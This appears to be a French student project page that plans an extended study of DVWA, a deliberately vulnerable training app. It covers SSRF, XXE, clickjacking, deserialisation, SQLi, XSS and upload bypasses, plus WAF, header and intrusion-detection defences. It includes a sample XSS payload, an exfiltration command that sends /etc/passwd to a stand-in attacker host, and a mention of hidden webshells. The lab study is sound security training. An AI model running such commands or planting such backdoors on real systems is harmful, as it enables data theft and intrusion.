

Projet DVWA Cybersécurité

Étendre l’analyse des vulnérabilités de DVWA en explorant des attaques non couvertes précédemment, renforcer les compétences en contournement de protections avancées, et intégrer des aspects défensifs et d’automatisation.

Admin

2/1/20252 min read

Objectif général

Étendre l’analyse des vulnérabilités de DVWA en explorant des attaques non couvertes précédemment, renforcer les compétences en contournement de protections avancées, et intégrer des aspects défensifs et d’automatisation.

Nouvelles Vulnérabilités à Explorer

SSRF (Server-Side Request Forgery)

Exploiter une URL interne (ex. http://localhost/admin) via un champ vulnérable pour accéder à des ressources internes.

Contourner les restrictions avec des techniques comme l’utilisation de domaines alternatifs (ex. 127.0.0.1 → localhost).

XXE (XML External Entity Injection)

Injecter une entité XML malveillante pour lire des fichiers système (ex. /etc/passwd) ou déclencher des requêtes réseau.

Clickjacking

Créer une page HTML qui incruste une interface DVWA vulnérable (ex. formulaire de changement de mot de passe) pour tromper l’utilisateur.

Désérialisation Insecure

Exploiter un objet sérialisé (ex. en PHP ou Python) pour exécuter du code arbitraire ou élever des privilèges.

Approfondissement des Vulnérabilités Existantes

SQL Injection (Niveau High/Impossible)

Contourner les requêtes préparées en exploitant des failles de logique métier (ex. blind SQLi avec time-based payloads).





XSS Stored (Niveau High)

Bypasser les filtres CSP stricts via l’injection de scripts dans des balises HTML autorisées (ex. <img src=x onerror=alert()>).

File Upload (Niveau Medium/High)

Contourner les vérifications de type MIME en modifiant l’en-tête HTTP ou en utilisant des polyglottes (fichiers JPEG/PDF avec code PHP caché).

Aspects Défensifs

Mise en place d’un WAF (Web Application Firewall)

Configurer ModSecurity pour bloquer les requêtes suspectes (ex. payloads SQLi/XSS).

Renforcement des En-têtes de Sécurité

Implémenter des politiques strictes :

Content-Security-Policy: default-src 'self'

X-Frame-Options: DENY (contre le Clickjacking).

Détection d’Intrusion

Utiliser Snort ou Wazuh pour alerter en cas de tentatives de bruteforce ou d’injection.

Automatisation et Analyse

Scan avec OWASP ZAP

Identifier automatiquement les vulnérabilités et comparer les résultats avec les attaques manuelles.

Scripts de Post-Exploitation

Exfiltrer des données via des requêtes HTTP dissimulées (ex. curl http://attaquant.com?data=$(cat /etc/passwd)).

Maintenir un accès persistant avec des backdoors (ex. webshells planquées dans des fichiers légitimes).

Localisation

ECE Paris, 37 Quai de Grenelle 75015, Paris FR

Contact

gt.martin.pro@gmail.com

martin.tendero@edu.ece.fr